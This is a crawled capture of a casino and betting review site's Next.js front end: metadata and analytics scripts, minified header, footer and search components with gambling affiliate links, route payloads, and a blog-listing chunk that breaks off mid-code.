type="1bef30f0c9f900cd1c740ddb-text/javascript">self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[\"$\",\"body\",null,{\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"iframe\",null,{\"src\":\"https://www.googletagmanager.com/ns.html?id=GTM-PP2FX74\",\"height\":\"0\",\"width\":\"0\",\"style\":{\"display\":\"none\",\"visibility\":\"hidden\"}}]}],[\"$\",\"$f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"setload\",\"children\":\"setLoading...\"}],\"children\":[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h1\",null,{\"children\":\"Not Found\"}],[\"$\",\"p\",null,{\"children\":\"The page you are looking for does not exist.\"}]]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"$L13\",null,{}],[\"$\",\"$L14\",null,{\"src\":\"/js/bootstrap.bundle.min.js\"}],[\"$\",\"$L14\",null,{\"src\":\"/js/main.js\"}],[\"$\",\"$L14\",null,{\"src\":\"https://cdnjs.cloudflare.com/ajax/libs/headhesive/1.2.4/headhesive.min.js\"}],[\"$\",\"$L14\",null,{\"src\":\"https://www.googletagmanager.com/gtag/js?id=UA-142386623-1\",\"strategy\":\"lazyOnload\"}],[\"$\",\"$L14\",null,{\"id\":\"google-analytics-inline\",\"strategy\":\"lazyOnload\",\"children\":\"\\n            window.dataLayer = window.dataLayer || [];\\n            function gtag(){dataLayer.push(arguments);}\\n            gtag('js', new Date());\\n            gtag('config', 'UA-142386623-1');\\n          \"}]]}]}]\n"])</script><script type="1bef30f0c9f900cd1c740ddb-text/javascript">self.__next_f.push([1,"d:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n9:null\n"])</script><script type="1bef30f0c9f900cd1c740ddb-text/javascript">self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Spinsvilla\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Generated by create next app\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"3\",{\"property\":\"og:title\",\"content\":\"Best Online Casino \u0026 Betting Sites in India: Reviewed by Spinsvilla\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:description\",\"content\":\"Spinsvilla gives the most precise expert reviews for online casino and sports betting sites in India.\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:locale\",\"content\":\"en_US\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:image\",\"content\":\"https://www.spinsvilla.com/img/logo_spinsvilla.png\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:image:width\",\"content\":\"200\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:image:height\",\"content\":\"50\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image:type\",\"content\":\"image/png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:title\",\"content\":\"Best Online Casino \u0026 Betting Sites in India: Reviewed by Spinsvilla\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:description\",\"content\":\"Spinsvilla gives the most precise expert reviews for online casino and sports betting sites in India.\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:image\",\"content\":\"https://www.spinsvilla.com/img/logo_spinsvilla.png\"}],[\"$\",\"link\",\"15\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"sizes\":\"32x32\"}],[\"$\",\"link\",\"16\",{\"rel\":\"icon\",\"href\":\"/cropped-512x512-1-192x192.png\",\"sizes\":\"192x192\"}],[\"$\",\"link\",\"17\",{\"rel\":\"icon\",\"href\":\"/cropped-512x512-1-180x180.png\",\"sizes\":\"180x180\"}],[\"$\",\"$L15\",\"18\",{}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script type="1bef30f0c9f900cd1c740ddb-text/javascript">self.__next_f.push([1,"10:\"$b:metadata\"\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.spinsvilla.com/_next/static/chunks/app/(protected)/layout-07da2e3b84902308.js
body_size: 3404
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[163],{2136:(e,s,l)=>{"use strict";l.d(s,{default:()=>o});var a=l(5155),i=l(2115),n=l(5239),r=l(2619),c=l.n(r),d=l(4910),t=l.n(d);function o(){let[e,s]=(0,i.useState)(null),l=l=>{s(e===l?null:l)};return(0,a.jsxs)("footer",{className:"bg-dark text-inverse",children:[(0,a.jsx)("div",{className:"container pt-3 pt-md-3 pb-3 pb-md-3",children:(0,a.jsxs)("div",{className:"d-lg-flex flex-row align-items-lg-center justify-content-between",children:[(0,a.jsxs)("div",{className:"d-flex align-items-center text-white safe-hand",children:[(0,a.jsx)("div",{className:"safe fw-bold",children:"YOU ARE IN SAFE HANDS"}),(0,a.jsx)("div",{children:(0,a.jsx)(c(),{target:"_blank",href:"",children:(0,a.jsx)(n.default,{src:"/img/BeGambleAware.jpg",alt:"BeGambleAware Logo",width:143,height:26})})}),(0,a.jsx)("div",{children:(0,a.jsx)(n.default,{src:"/img/eighteen_3822682-1.png",alt:"18+",width:26,height:26})}),(0,a.jsx)("div",{children:(0,a.jsx)(c(),{href:"#",children:(0,a.jsx)(n.default,{style:{background:"#fff"},src:"/img/DMCA_logo-std-btn140w.png",alt:"DMCA.com Protection Status",width:69,height:26,className:"dmca"})})})]}),(0,a.jsxs)("div",{className:"as-seen",children:[(0,a.jsx)("span",{className:"fw-bold text-white",children:"As seen on..."}),(0,a.jsxs)("span",{className:"img-container",children:[(0,a.jsx)(n.default,{src:"/img/Untitled-design-87.png",alt:"mid-day logo",width:80,height:44}),(0,a.jsx)(n.default,{src:"/img/tt-online-logo.png",alt:"tt online logo",width:80,height:44}),(0,a.jsx)(n.default,{src:"/img/nagpurtoday-logo.png",alt:"nagpurtoday logo",width:80,height:44}),(0,a.jsx)(n.default,{src:"/img/newsx-logo.png",alt:"newsx logo",width:80,height:44})]})]})]})}),(0,a.jsx)("hr",{className:"mt-1 mb-1"}),(0,a.jsx)("div",{className:"container py-3 py-md-3",children:(0,a.jsxs)("div",{className:"row gy-6 gy-lg-0",children:[(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget corporate list-unstyled mb-0 ".concat(0===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(0),children:"Corporate"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/about-us",children:"About us"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/contact-us",children:"Contact us"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/how-we-rate",children:"How we rate"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/responsible-gambling",children:"Responsible gambling"})})]})]})}),(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget casino_reviews list-unstyled mb-0 ".concat(1===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(1),children:"Casino reviews"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Bluechip Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Parimatch Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"PlaySQR Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Rajbet Casino Review"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Casino Days Review"})})]})]})}),(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget game_guides list-unstyled mb-0 ".concat(2===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(2),children:"Game guides"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/live-blackjack/",children:"Blackjack"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/live-roulette-guide/",children:"Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/baccarat-strategy/",children:"Baccarat"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"#",children:"Online Lottery"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/aviator-game-online-for-real-money/",children:"Aviator"})})]})]})}),(0,a.jsx)("div",{className:"col-md-4 col-lg-2",children:(0,a.jsxs)("div",{className:"widget other  mb-0 ".concat(3===e?t().active:""),children:[(0,a.jsx)("h4",{className:"widget-title mb-3 text-white",onClick:()=>l(3),children:"Other"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/terms",children:"Terms of service"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/privacy-policy",children:"Privacy policy"})}),(0,a.jsx)("li",{children:(0,a.jsx)(c(),{href:"/cookie-policy",children:"Cookie policy"})})]})]})}),(0,a.jsx)("div",{className:"col-lg-4",children:(0,a.jsxs)("div",{className:"widget",children:[(0,a.jsx)(n.default,{className:"mb-4",src:"/img/logo_spinsvilla.png",alt:"Spinsvilla logo",width:150,height:44,style:{height:"auto",width:"auto"}}),(0,a.jsx)("p",{className:"mb-4",children:"Spinsvilla is dedicated to providing the most precise expert reviews for online casino and sports betting sites."})]})})]})})]})}},4237:()=>{},4910:e=>{e.exports={"list-unstyled":"footer_list-unstyled__az5In",active:"footer_active__a6wpO"}},7531:(e,s,l)=>{"use strict";l.d(s,{default:()=>o});var a=l(5155),i=l(5239),n=l(2619),r=l.n(n),c=l(2115),d=l(5125);let t=()=>{let[e,s]=(0,c.useState)(""),[l,i]=(0,c.useState)([]),[n,r]=(0,c.useState)(!1),t=async s=>{if(s.preventDefault(),e.trim()){r(!0);try{let s="https://sp-wp.spinsvilla.com/wp-json/wp/v2/search?search=".concat(e,"&subtype[]=post&subtype[]=page&subtype[]=casino&subtype[]=bonus"),l=await d.A.get(s);i(l.data)}catch(e){console.error("Search error:",e)}finally{r(!1)}}};return(0,a.jsxs)("div",{className:"offcanvas offcanvas-top bg-light",id:"offcanvas-search","data-bs-scroll":"true",children:[(0,a.jsxs)("div",{className:"container d-flex flex-row py-6",children:[(0,a.jsx)("form",{className:"search-form w-100",onSubmit:t,children:(0,a.jsx)("input",{id:"search-form",type:"text",className:"form-control",placeholder:"Type keyword and hit enter",value:e,onChange:e=>s(e.target.value)})}),(0,a.jsx)("button",{type:"button",className:"btn-close","data-bs-dismiss":"offcanvas","aria-label":"Close"})]}),(0,a.jsxs)("div",{className:"container py-4",children:[n&&(0,a.jsx)("p",{children:"Searching..."}),!n&&l.length>0&&(0,a.jsx)("ul",{className:"list-group",children:l.map(e=>{let s=new URL(e.url);s.hostname="spinsvilla.com";let l=s.toString();return console.log(l),(0,a.jsx)("li",{className:"list-group-item",children:(0,a.jsx)("a",{href:l,target:"_blank",rel:"noopener noreferrer",children:e.title})},e.id)})}),!n&&e&&0===l.length&&(0,a.jsx)("p",{children:(0,a.jsx)("strong",{children:e})})]})]})};function o(){let e=()=>{let e=document.getElementById("navbar-collapse");"show"==e.classList.contains(className)?e.classList.remove("show"):e.classList.add("show")};return(0,a.jsxs)("header",{className:"wrapper bg-soft-primary",children:[(0,a.jsx)("nav",{className:"navbar navbar-expand-lg center-nav transparent position-absolute navbar-dark myheadcolor",children:(0,a.jsxs)("div",{className:"container flex-lg-row flex-nowrap align-items-center",children:[(0,a.jsx)("div",{className:"navbar-brand w-100",children:(0,a.jsxs)(r(),{href:"/",children:[(0,a.jsx)(i.default,{className:"logo-dark",src:"/img/logo_spinsvilla.png",width:200,height:50,alt:""}),(0,a.jsx)(i.default,{className:"logo-light",src:"/img/logo_spinsvilla.png",width:200,height:50,alt:""})]})}),(0,a.jsxs)("div",{className:"navbar-collapse offcanvas offcanvas-nav offcanvas-start",id:"navbar-collapse",children:[(0,a.jsxs)("div",{className:"offcanvas-header d-lg-none",children:[(0,a.jsx)("h3",{className:"text-white fs-30 mb-0",children:(0,a.jsx)(i.default,{src:"/img/logo_spinsvilla.png",width:200,height:50,alt:""})}),(0,a.jsx)("button",{type:"button",className:"btn-close btn-close-white","data-bs-dismiss":"offcanvas","aria-label":"Close"})]}),(0,a.jsx)("div",{className:"offcanvas-body ms-lg-auto d-flex flex-column h-100",children:(0,a.jsxs)("ul",{className:"navbar-nav",children:[(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Casino"}),(0,a.jsxs)("div",{className:"dropdown-menu dropdown",children:[(0,a.jsx)("div",{className:"dropdown-lg-content cs-menu",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Casino Reviews"}),(0,a.jsxs)("ul",{className:"list-unstyled cc-2 pb-lg-1",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/parimatch-casino-review/",children:"Parimatch"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/casino-days-review/",children:"Casino Days"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/simba-games-review/",children:"Simba Games"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/babu88-review/",children:"Babu88"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",onClick:e,href:"/casino/win-win-casino-review/",children:"Win Win"})})]})]})}),(0,a.jsx)("h6",{className:"dropdown-header mt-3 pb-1",children:"SpinsVilla Favourite CASINOS ONLINE"}),(0,a.jsx)("hr",{className:"mt-0 mb-2"}),(0,a.jsxs)("ul",{className:" d-flex menu-logo gap-3",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;sub2=livecasino",target:"_blank",rel:"noopener","data-wpel-link":"external",children:(0,a.jsx)(i.default,{src:"/img/mostbet.jpg",alt:"mostbet",width:259,height:63})})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://media.rhinoaffiliates.com/redirect.aspx?pid=13333&amp;bid=2228&amp;utm_source=CD_IN_NetRefer_654974_13333&amp;utm_medium=&amp;utm_content=PICK6&amp;subid=83551MM",target:"_blank",rel:"noopener","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/casino-days270x60.webp",alt:"casino days",width:259,height:63})})})]})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Betting"}),(0,a.jsxs)("div",{className:"dropdown-menu dropdown-lg",children:[(0,a.jsx)("div",{className:"dropdown-lg-content",children:(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Betting Offers"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/free-bet-no-deposit/",onClick:e,children:"Free Bets No Deposit"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/best-sports-betting-promos-bonus-offers/",onClick:e,children:"Betting Bonus Offers"})})]})]})}),(0,a.jsx)("h6",{className:"dropdown-header mt-3 pb-1",children:"Spinsvilla favourite Sports Betting Brands"}),(0,a.jsx)("hr",{className:"mt-0 mb-2"}),(0,a.jsxs)("ul",{className:"d-flex menu-logo gap-3",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://mrqwxdu2domb.com/RTmF?sub1=83551&amp;sub2=livecasino",target:"_blank",rel:"noopener","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/mostbet.jpg",alt:"mostbet",width:259,height:63})})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://grwptraq.com/?serial=9215&amp;creative_id=1714&amp;anid=83551MM",target:"_blank",rel:"noopener","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/download-2.png",alt:"parimatch",width:259,height:63})})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{href:"https://tracker.bluechip.partners/link?btag=31670371_249285-SVMM&amp;ctag=tier3",target:"_blank","data-wpel-link":"external",onClick:e,children:(0,a.jsx)(i.default,{src:"/img/bluechip-1.jpg",alt:"bluechip",width:259,height:63})})})]})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Games"}),(0,a.jsxs)("div",{className:"dropdown-menu dropdown-lg",children:[(0,a.jsxs)("div",{className:"dropdown-lg-content",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Crash Games"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/aviator-game-online-for-real-money/",onClick:e,children:"Aviator"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/jetx-game-online/",onClick:e,children:"JetX"})})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Dice Games"}),(0,a.jsxs)("ul",{className:"list-unstyled ",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/under-and-over-7-dice-game/",onClick:e,children:"Under and Over 7"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/craps-guide/",onClick:e,children:"Craps"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/sic-bo-game-guide/",onClick:e,children:"Sic Bo"})})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Roulette"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/live-roulette-guide/",onClick:e,children:"Play Live Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/evolution-double-ball-roulette/",onClick:e,children:"Evolution Double Ball Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/lightning-roulette/",onClick:e,children:"Lightning Roulette"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/roulette-strategy/",onClick:e,children:"Roulette Strategy"})})]})]})]}),(0,a.jsxs)("div",{className:"dropdown-lg-content",children:[(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Baccarat"}),(0,a.jsxs)("ul",{className:"list-unstyled",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/baccarat-guide/",onClick:e,children:"Baccarat Guide"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/baccarat-strategy/",onClick:e,children:"Baccarat Strategies"})})]})]}),(0,a.jsxs)("div",{children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Blackjack Strategy"}),(0,a.jsxs)("ul",{className:"list-unstyled ",children:[(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/blackjack-strategy/",onClick:e,children:"How to Play Blackjack"})}),(0,a.jsx)("li",{children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/live-blackjack/",onClick:e,children:"Live Blackjack Sites"})})]})]})]})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Bonuses"}),(0,a.jsxs)("ul",{className:"dropdown-menu",children:[(0,a.jsx)("h6",{className:"dropdown-header",children:"Casino Bonuses"}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/latest-welcome-bonus/",onClick:e,children:"Latest Welcome Bonus"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/latest-aviator-game-free-bets-aviator-bonus-promo-codes/",onClick:e,children:"Aviator Bonuses"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/free-spins/",onClick:e,children:"Free Spins Casino"})})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown ",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Skill Games"}),(0,a.jsxs)("ul",{className:"dropdown-menu",children:[(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/online-rummy/",onClick:e,children:" Online Rummy"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/online-poker/",onClick:e,children:"Online Poker"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/game-shows/",onClick:e,children:"Game Shows"})})]})]}),(0,a.jsxs)("li",{className:"nav-item dropdown ",children:[(0,a.jsx)(r(),{className:"nav-link dropdown-toggle",href:"/","data-bs-toggle":"dropdown",children:"Lottery"}),(0,a.jsxs)("ul",{className:"dropdown-menu",children:[(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/how-to-play-powerball-lottery/",onClick:e,children:"Powerball Lottery"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/lottery-odds/",onClick:e,children:"Lottery Odds"})}),(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"dropdown-item",href:"/keno/",onClick:e,children:"Keno"})})]})]}),(0,a.jsx)("li",{className:"nav-item dropdown dropdown-mega",children:(0,a.jsx)(r(),{className:"nav-link ",href:"/blog",onClick:e,children:"Blogs"})})]})})]}),(0,a.jsx)("div",{className:"navbar-other w-100 d-flex ms-auto",children:(0,a.jsxs)("ul",{className:"navbar-nav flex-row align-items-center ms-auto",children:[(0,a.jsx)("li",{className:"nav-item",children:(0,a.jsx)(r(),{className:"nav-link","data-bs-toggle":"offcanvas","data-bs-target":"#offcanvas-search",href:"",children:(0,a.jsx)("i",{className:"uil uil-search"})})}),(0,a.jsx)("li",{className:"nav-item d-lg-none",children:(0,a.jsx)("button",{className:"hamburger offcanvas-nav-btn",children:(0,a.jsx)("span",{})})})]})})]})}),(0,a.jsx)(t,{})]})}},8154:()=>{},8448:(e,s,l)=>{Promise.resolve().then(l.t.bind(l,1402,23)),Promise.resolve().then(l.t.bind(l,4237,23)),Promise.resolve().then(l.t.bind(l,8154,23)),Promise.resolve().then(l.t.bind(l,8979,23)),Promise.resolve().then(l.bind(l,2136)),Promise.resolve().then(l.bind(l,7531))},8979:()=>{}},e=>{e.O(0,[726,501,672,245,619,239,376,428,441,255,358],()=>e(e.s=8448)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/free-spins?_rsc=78fbd
body_size: -327
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","free-spins","d"],[["slug","free-spins","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/sic-bo-game-guide?_rsc=78fbd
body_size: -315
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","sic-bo-game-guide","d"],[["slug","sic-bo-game-guide","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/latest-aviator-game-free-bets-aviator-bonus-promo-codes?_rsc=78fbd
body_size: -272
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","latest-aviator-game-free-bets-aviator-bonus-promo-codes","d"],[["slug","latest-aviator-game-free-bets-aviator-bonus-promo-codes","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/free-bet-no-deposit?_rsc=78fbd
body_size: -314
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children",["slug","free-bet-no-deposit","d"],[["slug","free-bet-no-deposit","d"],{"children":["__PAGE__",{}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://www.spinsvilla.com/casino/win-win-casino-review?_rsc=78fbd
body_size: -288
content:
0:{"b":"7hWasNVC6gnXkanAfYwar","f":[["children","(protected)","children","casino",["casino",{"children":[["slug","win-win-casino-review","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],true]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.spinsvilla.com/_next/static/chunks/app/(protected)/blog/page-c34166e60e895494.js
body_size: 1430
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[453],{2612:(s,e,a)=>{Promise.resolve().then(a.bind(a,9789)),Promise.resolve().then(a.bind(a,7182)),Promise.resolve().then(a.bind(a,4334))},4334:(s,e,a)=>{"use strict";a.d(e,{default:()=>d});var l=a(5155),t=a(7838),i=a(2115),c=a(5239),r=a(2619),n=a.n(r);function d(){let s="https://sp-wp.spinsvilla.com/wp-json/api/v1/posts?numberposts=5&category=blog",[e,a]=(0,i.useState)(null);return((0,i.useEffect)(()=>{(async()=>{let e=await (0,t.F)(s);e&&a(e)})()},[s]),e)?e?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)("div",{className:"search-bar"}),(0,l.jsxs)("ul",{className:"cat-list",children:[(0,l.jsxs)("ul",{children:[(0,l.jsx)("li",{children:(0,l.jsx)(n(),{href:"#",className:"active cat",id:"all","data-value":"all","data-wpel-link":"internal",children:"All"})}),(0,l.jsx)("li",{children:(0,l.jsx)(n(),{href:"#",className:"cat",id:"casino","data-value":"casino","data-wpel-link":"internal",children:"Casino"})}),(0,l.jsx)("li",{children:(0,l.jsx)(n(),{href:"#",className:"cat",id:"betting","data-value":"betting","data-wpel-link":"internal",children:"Betting"})}),(0,l.jsx)("li",{children:(0,l.jsx)(n(),{href:"#",className:"cat",id:"lottery","data-value":"lottery","data-wpel-link":"internal",children:"Lottery"})})]}),(0,l.jsx)("hr",{className:"small-hr"}),(0,l.jsx)("div",{className:"tab-content",children:(0,l.jsx)("div",{className:"tab-pane active",id:"all",children:(0,l.jsx)("div",{className:"related_posts",children:(0,l.jsx)("ul",{children:e&&e.map(s=>(0,l.jsx)("li",{children:(0,l.jsxs)(n(),{href:"/blog/".concat(s.post_slug),"data-wpel-link":"internal",children:[(0,l.jsx)(c.default,{src:s.feat_image,loading:"lazy",alt:"",width:87,height:65}),(0,l.jsx)("span",{children:s.title})]})},s.id))})})})})]})]}):(0,l.jsx)("p",{children:"Error: Data is not an array."}):(0,l.jsx)("p",{children:"Loading posts..."})}},7182:(s,e,a)=>{"use strict";a.d(e,{default:()=>o});var l=a(5155),t=a(5239),i=a(2619),c=a.n(i);let r=s=>{let{data:e}=s;return(0,l.jsx)("article",{className:"item post col-md-6 col-lg-4",children:(0,l.jsxs)("div",{className:"card",children:[(0,l.jsx)("figure",{className:"card-img-top  hover-scale",children:(0,l.jsxs)(c(),{href:"/blog/".concat(e.post_slug),children:[" ",(0,l.jsx)(t.default,{src:e.feat_image,width:350,height:263,alt:e.fimage_alt}),(0,l.jsx)("span",{className:"bg"})]})}),(0,l.jsx)("div",{className:"card-body",children:(0,l.jsxs)("div",{className:"post-header",children:[(0,l.jsxs)("ul",{className:"post-meta d-flex mb-0",children:[(0,l.jsxs)("li",{className:"post-date",children:[(0,l.jsx)("i",{className:"uil uil-calendar-alt"}),(0,l.jsx)("span",{children:e.date})]}),(0,l.jsx)("li",{className:"post-likes ms-auto",children:(0,l.jsxs)(c(),{href:"#",children:[(0,l.jsx)("i",{className:"uil uil-user"}),e.author_name]})})]}),(0,l.jsx)("h2",{className:"post-title h4 mt-2 mb-0",children:(0,l.jsx)(c(),{className:"link-dark",href:"/blog/".concat(e.post_slug),children:e.title})})]})})]})})};var n=a(7838),d=a(2115);function o(){let[s,e]=(0,d.useState)([]),[a,t]=(0,d.useState)(!0),[i,c]=(0,d.useState)(1),[o,h]=(0,d.useState)(!1),m="".concat("https://sp-wp.spinsvilla.com/wp-json/api/v1/posts?category=blog","&page=").concat(i);return(0,d.useEffect)(()=>{(async()=>{h(!0);try{let s=await (0,n.F)(m);s.length<12&&t(!1),e(e=>[...e,...s])}catch(s){console.error("Error fetching 